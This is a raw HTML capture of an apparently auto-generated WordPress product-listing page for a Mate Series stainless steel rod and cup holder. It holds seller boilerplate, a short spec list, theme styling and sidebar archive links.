

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/
body_size: 16961
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset=UTF-8 />

<title>  Mate Series Stainless Steel 0° Rod &amp; Cup Holder Open Oval Top C20 | Fishing Rod Holder</title>

<meta name="viewport" content="width=device-width" />
<link rel="pingback" href="https://fishingcaneholder.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Feed" href="https://fishingcaneholder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Comments Feed" href="https://fishingcaneholder.com/comments/feed/" />
<style type="text/css" >
	body {font-size:100%;}
				body {font-family:'Book Antiqua', 'Palatino Linotype', Palatino, serif;}
	</style>		<style type="text/css" >
			body {
				background-color:#FFFFFF;
						}
			#header {
				background-color: #576C9C;
				border-top: 2px solid #091C47;
			}
			nav {
				background-color: #576C9C;
				border-bottom: 2px solid #091C47;
			}
			.sf-menu li a {
				color: #F4F7FF;
			}
			.sf-menu li:hover, .sf-menu li:hover a {
				color: #FFFFFF;
				background-color: #091C47;
			}
			.sub-menu li a {color: #F4F7FF!important;}
			.sub-menu li:hover a {color: #FFFFFF!important;}
			.sub-menu li,.sf-menu ul ul li {background-color: #758ab7;}
			.sub-menu li:hover {background-color: #091C47;}
			
							/*down arrowa*/
				.sf-arrows .sf-with-ul:after {border: 5px solid transparent;border-top-color: #FFFFFF; border-top-color: rgba(255,255,255,.75);}
				.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after {
					border-top-color: #FFFFFF; /* edit this to suit design (no rgba in IE8) */
					border-top-color: rgba(255,255,255,1.0);
				}
				/*right arrows*/
				.sf-arrows ul .sf-with-ul:after {border-color: transparent;border-left-color: #FFFFFF; border-left-color: rgba(255,255,255,.75);}
				.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after {
					border-left-color: #FFFFFF;
					border-left-color: rgba(255,255,255,1.0);
				}
						
			.thin-border {border-top: 1px solid #758ab7;}
			#main-menu-center-border {
				border-top: 1px solid #758ab7;
				border-bottom: 1px solid #758ab7;
			}
			
			body #pagewrap {background-color: #F4F7FF;}
			#widecolumn {background-color: #F4F7FF;}
			#fullwidth {background-color: #F4F7FF;}
			#feature-area{background-color: #F4F7FF;}
			#sidebar{background-color: #F4F7FF;}
			#home1post{background-color: #F4F7FF;}
			#home1section1 {background-color: #C6D8FF;}
			#slogan2{background-color: #C6D8FF;}
			#header {color:#F4F7FF;}
			#header a h1 {color:#F4F7FF;}
			#header a h1:hover {color:#F4F7FF;}
			#feature-area{color:#091C47;}
			a:link, a:active, a:visited {color: #576C9C;}
			a:hover { color: #8E7763;}
			body #pagewrap {color: #091C47;}
			#homesection2 h1 {color: #091C47;}
			#footer {background-color:#091C47;}
			#footer {color: #F4F7FF;}
			#footer a,#footer a:link {color: #C6D8FF;}
			#footer a:hover {color: #F4F7FF;}
			#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {color: #F4F7FF;}
			#copyright {background-color: #091C47;}
			#copyright {color: #F4F7FF;}
			#copyright a{color: #C6D8FF;}
			#copyright a:hover {color: #F4F7FF;}
			table#wp-calendar td#today {color: #F4F7FF;}
			table#wp-calendar th {background-color: #576C9C;}
			table#wp-calendar th {color: #F4F7FF;}
			.aside-entry {
				background-color: #7F6851;
				background-image: -webkit-linear-gradient(top, #B7997B, #7F6851);
				background-image: -moz-linear-gradient(top, #B7997B, #7F6851);
				background-image: -ms-linear-gradient(top, #B7997B, #7F6851);
				background-image: linear-gradient(top, #B7997B, #7F6851);
				color: #F9F9F9;
			}
			.aside-entry .author a {color:#F9F9F9;}
			.audio-entry .audio-wrap  {
				background-color: #E5F9C7;
				color: #000000;
			}
			.chat-entry {background-color: #ECEDEA;}
			.link-entry a {
				background-color: #938F8F;
				border: 2px solid #f9f9f9;
				color: #f9f9f9;
			}
			.link-entry a:hover {
				color: #E2DEDE;
			}
			.status-entry {
				background-color: #F5F970;
				color: #664B0D;
			}
			.status-entry .timestamp,.status-entry .comments,.status-entry a {
				color: #664B0D;
			}
			.quote-entry blockquote {
				border: 5px solid #ffffff;
				background: #EAEAEA;
				color: #303030;
			}
			.quote-entry blockquote a {
				color: #303030;
			}	
		</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishingcaneholder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fishingcaneholder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5 Link Marine Fishing Sure Grip Steel Rod Holder withMounting Base LED Blue Light' href='https://fishingcaneholder.com/2022/10/5-link-marine-fishing-sure-grip-steel-rod-holder-withmounting-base-led-blue-light/' />
<link rel='next' title='Heavy Duty 80 Series 10-1/2 L 1-7/8 I. D. 30° Swivel Flush Mount Rod Holder US' href='https://fishingcaneholder.com/2022/10/heavy-duty-80-series-10-12-l-1-78-i-d-30-swivel-flush-mount-rod-holder-us/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/' />
<link rel='shortlink' href='https://fishingcaneholder.com/?p=5795' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fishing Rod Holder"/>
	<meta property="og:title" content="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20"/>
		<meta property="og:description" content="Computers, Tablets & Networking. Cell Phones & Accessories. Mate Series Stainless Steel 0° Rod & Cup Holder - Open - Oval Top"/>
	
	<meta property="og:url" content="https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nukeqe.js"></script>
<script type="text/javascript" src="/dopi.js"></script>
</head>

<body class="single single-post postid-5795 single-format-standard">
	<div id="pagewrap">
		<div id="header">
			
			<div class="header-widget-full"></div><div class="full-width-header-text"><a href="https://fishingcaneholder.com/"><h1 class="blog-title">Fishing Rod Holder</h1></a><span class="blog-description-center"></span></div>
			<div class="clearfix"></div>
							<nav class="nav-container ka-menu">
									</nav>	
					</div>
<div id="widecolumn">			<div id="post-5795" class="post-5795 post type-post status-publish format-standard has-post-thumbnail hentry category-mate tag-holder tag-mate tag-open tag-oval tag-series tag-stainless tag-steel">
			
<h2 class="post-title">
		<a href="https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/" rel="bookmark" title="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20">Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20</a>
	</h2>

<div class="clearfix"></div>

<div class="postmeta">			<span class="timestamp"><i class="fa fa-clock-o" title="Timestamp"></i>&nbsp;October 22, 2022</span>
					 <span class="author"><i class="fa fa-user" title="Author"></i>&nbsp;<a href="https://fishingcaneholder.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		</div>
<div class="clearfix"></div>

<img width="80" height="80" src="https://fishingcaneholder.com/wp-content/image/Mate-Series-Stainless-Steel-0-Rod-Cup-Holder-Open-Oval-Top-C20-01-gcg.jpg" class="attachment-600x600 wp-post-image" alt="Mate-Series-Stainless-Steel-0-Rod-Cup-Holder-Open-Oval-Top-C20-01-gcg" />
<div class="entry">
	 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Mate-Series-Stainless-Steel-0-Rod-Cup-Holder-Open-Oval-Top-C20-01-yrf.jpg" title="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20" alt="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20"/> <br/>		 <br/>	 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20" alt="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20"/>	<br/>  

 Computers, Tablets &#038; Networking. Cell Phones &#038; Accessories. Mate Series Stainless Steel 0° Rod &#038; Cup Holder &#8211; Open &#8211; Oval Top. Authorized Dealer for most of our brands. Brief Description: MATE SERIES SS ROD &#038; CUP HOLDER 0 DEGREE OPEN W/. If video is not playing, means there is no video available. Stainless Steel 0° Rod &#038; Cup Holder &#8211; Open &#8211; Oval Top. 316 Stainless with Oval Top. We answer within 0-8 hours. You can reach our team by clicking on the Ask a question. Link at the bottom of the page. We can send most of our products worldwide. Please track your package to avoid the return to us. In case it will, we&#8217;ll credit you less our S&#038;H costs. If you require a specific carrier, please note it when you checkout at the end of your order. We will do our best to keep our customers happy. Please remember We&#8217;re Always On Your Side. We&#8217;re working very hard to maintain our business reputation and we enjoy providing a world-class service. Verify your address is correct &#038; in English. Follow the tracking once available. Leave us a 5 star feedback. LEARN OF NEW OFFERS. This item is in the category &#8220;Sporting Goods\Fishing\Fishing Equipment\Rod Rests &#038; Holders&#8221;. The seller is &#8220;dotphins&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul>

 

<li>UPC: 857515002124</li>
<li>MPN: C2000ND</li>
<li>Brand: Mate Series</li>
<li>Part Type: Hunting &#038; Fishing | Rod Holders</li>
<li>Type: Hunting &#038; Fishing | Rod Holders</li>
<li>Line Type: Hunting &#038; Fishing | Rod Holders</li>
<li>Department: Hunting &#038; Fishing | Rod Holders</li>
<li>Bait Type: Hunting &#038; Fishing | Rod Holders</li>
<li>Manufacturer Part Number: C2000ND</li>
<li>Manufacture Warranty: Yes</li>
<li>Model: C2000ND</li>

</ul>


<br/>	 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20" alt="Mate Series Stainless Steel 0° Rod &#038; Cup Holder Open Oval Top C20"/>
	
<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/" data-a2a-title="Mate Series Stainless Steel 0° Rod & Cup Holder Open Oval Top C20"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2022%2F10%2Fmate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20%2F&amp;linkname=Mate%20Series%20Stainless%20Steel%200%C2%B0%20Rod%20%26%20Cup%20Holder%20Open%20Oval%20Top%20C20" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2022%2F10%2Fmate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20%2F&amp;linkname=Mate%20Series%20Stainless%20Steel%200%C2%B0%20Rod%20%26%20Cup%20Holder%20Open%20Oval%20Top%20C20" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2022%2F10%2Fmate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20%2F&amp;linkname=Mate%20Series%20Stainless%20Steel%200%C2%B0%20Rod%20%26%20Cup%20Holder%20Open%20Oval%20Top%20C20" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fishingcaneholder.com/2022/10/mate-series-stainless-steel-0-rod-cup-holder-open-oval-top-c20/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>

<div class="clearfix"></div>

<div class="postmetabottom">			
			<span class="pagelist"></span>
			
			<span class="categories"><i class="fa fa-bookmark" title="Categories"></i>&nbsp;<a href="https://fishingcaneholder.com/category/mate/" rel="tag">mate</a></span><span class="taglist"><i class="fa fa-tags" title="Tags"></i>&nbsp;<a href="https://fishingcaneholder.com/tag/holder/" rel="tag">holder</a>, <a href="https://fishingcaneholder.com/tag/mate/" rel="tag">mate</a>, <a href="https://fishingcaneholder.com/tag/open/" rel="tag">open</a>, <a href="https://fishingcaneholder.com/tag/oval/" rel="tag">oval</a>, <a href="https://fishingcaneholder.com/tag/series/" rel="tag">series</a>, <a href="https://fishingcaneholder.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://fishingcaneholder.com/tag/steel/" rel="tag">steel</a></span></div>
<div class="clearfix"></div>		</div>
		
	
	<p class="nocomments">Comments are closed.</p><br/>
	
							<div class="postpagenav">
							<div class="right"><a href="https://fishingcaneholder.com/2022/10/heavy-duty-80-series-10-12-l-1-78-i-d-30-swivel-flush-mount-rod-holder-us/" rel="next">Heavy Duty 80 Series 10-1/2 L 1-7/8 I. D. 30° Swivel Flush Mount Rod Holder US</a> &#62;&#62;</div> 
				<div class="left">&#60;&#60; <a href="https://fishingcaneholder.com/2022/10/5-link-marine-fishing-sure-grip-steel-rod-holder-withmounting-base-led-blue-light/" rel="prev">5 Link Marine Fishing Sure Grip Steel Rod Holder withMounting Base LED Blue Light</a></div> 
						<br/>
			</div>
		<br/>
</div><div id="sidebar">
	<div id="search-2" class="widget widget_search"><form method="get" action="https://fishingcaneholder.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/large-size-fishing-rod-holders-for-garage-heavy-duty-4-tier-1-standard-black/">Large Size Fishing Rod Holders for Garage, Heavy Duty 4-Tier 1-Standard Black</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/5-tubes-rod-holder-fishing-console-boat-rocket-launcher-stainless-steel-t-top-us-49/">5 Tubes Rod Holder Fishing Console Boat Rocket Launcher Stainless Steel T Top US</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/the-5-best-boat-fishing-rod-holders-of-2022/">The 5 Best Boat Fishing Rod Holders Of 2022</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/new-fishing-rod-holder-new-15-rods-mobile-fishing-pole-rack-cart-with-wheels-2/">New Fishing Rod Holder New 15-Rods, Mobile Fishing Pole Rack Cart with Wheels</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/large-size-fishing-rod-holders-for-garage-3-tier-fishing-pole-rack-with-pegboar/">Large Size Fishing Rod Holders for Garage, 3-Tier Fishing Pole Rack with Pegboar</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://fishingcaneholder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fishingcaneholder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/02/'>February 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3717"><a href="https://fishingcaneholder.com/category/0448dp1chr/" >0448dp1chr</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fishingcaneholder.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://fishingcaneholder.com/category/1-big/" >1-big</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://fishingcaneholder.com/category/1072c/" >1072c</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fishingcaneholder.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fishingcaneholder.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fishingcaneholder.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fishingcaneholder.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://fishingcaneholder.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fishingcaneholder.com/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fishingcaneholder.com/category/12-used/" >12-used</a>
</li>
